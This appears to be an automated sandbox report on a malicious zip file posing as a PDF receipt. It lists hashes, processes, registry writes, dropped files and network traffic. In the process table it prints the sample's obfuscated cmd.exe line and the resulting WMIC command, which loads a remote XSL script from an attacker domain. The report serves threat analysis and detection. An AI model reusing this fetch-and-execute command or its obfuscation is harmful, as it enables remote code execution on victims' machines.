


| File name: | Comprovante.3179.pdf.zip |
| Full analysis: | https://app.any.run/tasks/dbc74858-75bc-447a-b42e-060751b93a51 |
| Verdict: | Malicious activity |
| Analysis date: | April 24, 2019, 07:21:59 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 1B5804F0F512FFCCD1553D71F3D81556 |
| SHA1: | EB2D9280025E50F2BAB24423E6389D9C7587B3D2 |
| SHA256: | 63FD22795246EEF50AB842984F31588D124D097526EEDF90A961D59C51A5DD69 |
| SSDEEP: | 24:9ePYQV4SxELpNhK4WgAIlwtOmeXzyVTCYgf9Oly1NrISY4PLYqrCUb:9KYA4SxEThKSAI6PemoYSO6N3/PLf/b |
MALICIOUS
Runs app for hidden code execution
- cmd.exe (PID: 3716)
- cmd.exe (PID: 2484)
SUSPICIOUS
Starts CMD.EXE for commands execution
- cmd.exe (PID: 2484)
- WinRAR.exe (PID: 1700)
- cmd.exe (PID: 3716)
Creates files in the user directory
- WMIC.exe (PID: 2784)
- WMIC.exe (PID: 1532)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:04:24 07:21:08 |
| ZipCRC: | 0x03bd1eb1 |
| ZipCompressedSize: | 961 |
| ZipUncompressedSize: | 3100 |
| ZipFileName: | Comprovante.3179.pdf.lnk |
Total processes
41
Monitored processes
9
Malicious processes
0
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1152 | C:\Windows\system32\cmd.exe /S /D /c" echo %x:[4988]=%" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1532 | C:\\Windows\\system32\\wbem\\WMIC.exe os get hj6lu90aU, freevirtualmemory /format:"http://mmef78iqk.ultrapower06.xyz:25086/09/?138025086iq39ELKiz" | C:\Windows\system32\wbem\WMIC.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: WMI Commandline Utility Exit code: 44210 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1700 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\Comprovante.3179.pdf.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 2484 | "C:\Windows\System32\cmd.exe" /V /C "set x=C[4988]:\\[4988]Wi[4988]nd[4988]ow[4988]s\\s[4988]ys[4988]te[4988]m3[4988]2[4988]\\[4988]wbe[4988]m\\W[4988]M[4988]I[4988]C.e[4988]x[4988]e o[4988]s g[4988]e[4988]t hj[4988]6lu[4988]90a[4988]U[4988], fr[4988]e[4988]e[4988]vi[4988]rt[4988]ua[4988]lme[4988]mor[4988]y /[4988]form[4988]at:"h[4988]t[4988]t[4988]p[4988]:[4988]/[4988]/mm[4988]e[4988]f[4988]7[4988]8[4988]iq[4988]k.[4988]ul[4988]tr[4988]apo[4988]wer[4988]06.[4988]x[4988]y[4988]z[4988]:[4988]2[4988]5[4988]08[4988]6/0[4988]9/?[4988]1[4988]3[4988]8[4988]0[4988]2[4988]5[4988]08[4988]6i[4988]q3[4988]9E[4988]LKi[4988]z" &&echo %x:[4988]=%|C:\Windows\system32\cmd.exe" | C:\Windows\System32\cmd.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2744 | C:\Windows\system32\cmd.exe /S /D /c" echo %x:[4988]=%" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2776 | C:\Windows\system32\cmd.exe | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2784 | C:\\Windows\\system32\\wbem\\WMIC.exe os get hj6lu90aU, freevirtualmemory /format:"http://mmef78iqk.ultrapower06.xyz:25086/09/?138025086iq39ELKiz" | C:\Windows\system32\wbem\WMIC.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: WMI Commandline Utility Exit code: 44210 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3716 | "C:\Windows\System32\cmd.exe" /V /C "set x=C[4988]:\\[4988]Wi[4988]nd[4988]ow[4988]s\\s[4988]ys[4988]te[4988]m3[4988]2[4988]\\[4988]wbe[4988]m\\W[4988]M[4988]I[4988]C.e[4988]x[4988]e o[4988]s g[4988]e[4988]t hj[4988]6lu[4988]90a[4988]U[4988], fr[4988]e[4988]e[4988]vi[4988]rt[4988]ua[4988]lme[4988]mor[4988]y /[4988]form[4988]at:"h[4988]t[4988]t[4988]p[4988]:[4988]/[4988]/mm[4988]e[4988]f[4988]7[4988]8[4988]iq[4988]k.[4988]ul[4988]tr[4988]apo[4988]wer[4988]06.[4988]x[4988]y[4988]z[4988]:[4988]2[4988]5[4988]08[4988]6/0[4988]9/?[4988]1[4988]3[4988]8[4988]0[4988]2[4988]5[4988]08[4988]6i[4988]q3[4988]9E[4988]LKi[4988]z" &&echo %x:[4988]=%|C:\Windows\system32\cmd.exe" | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 4028 | C:\Windows\system32\cmd.exe | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
615
Read events
559
Write events
56
Delete events
0
Modification events
| (PID) Process: | (1700) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (1700) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (1700) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (1700) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Comprovante.3179.pdf.zip | |||
| (PID) Process: | (1700) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (1700) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (1700) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (1700) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (1700) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (1700) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
Executable files
0
Suspicious files
0
Text files
5
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2784 | WMIC.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\admin@google[1].txt | — | |
MD5:— | SHA256:— | |||
| 1700 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa1700.7600\Comprovante.3179.pdf.lnk | — | |
MD5:— | SHA256:— | |||
| 1532 | WMIC.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\admin@google[1].txt | — | |
MD5:— | SHA256:— | |||
| 2784 | WMIC.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\admin@mmef78iqk.ultrapower06[1].txt | text | |
MD5:— | SHA256:— | |||
| 1532 | WMIC.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\I0488CJO\google_com[1].txt | html | |
MD5:— | SHA256:— | |||
| 1700 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa1700.6045\Comprovante.3179.pdf.lnk | lnk | |
MD5:— | SHA256:— | |||
| 2784 | WMIC.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\H6QNMHE9\google_com[1].txt | html | |
MD5:— | SHA256:— | |||
| 1532 | WMIC.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\admin@google[2].txt | text | |
MD5:— | SHA256:— | |||
| 2784 | WMIC.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\admin@google[2].txt | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
4
DNS requests
2
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1532 | WMIC.exe | GET | 302 | 35.235.81.160:25086 | http://mmef78iqk.ultrapower06.xyz:25086/09/?138025086iq39ELKiz.xsl | US | html | 319 b | unknown |
2784 | WMIC.exe | GET | 302 | 35.235.81.160:25086 | http://mmef78iqk.ultrapower06.xyz:25086/09/?138025086iq39ELKiz.xsl | US | html | 319 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2784 | WMIC.exe | 35.235.81.160:25086 | mmef78iqk.ultrapower06.xyz | — | US | unknown |
1532 | WMIC.exe | 35.235.81.160:25086 | mmef78iqk.ultrapower06.xyz | — | US | unknown |
2784 | WMIC.exe | 172.217.22.68:443 | www.google.com | Google Inc. | US | whitelisted |
1532 | WMIC.exe | 172.217.22.68:443 | www.google.com | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
mmef78iqk.ultrapower06.xyz |
| unknown |
www.google.com |
| malicious |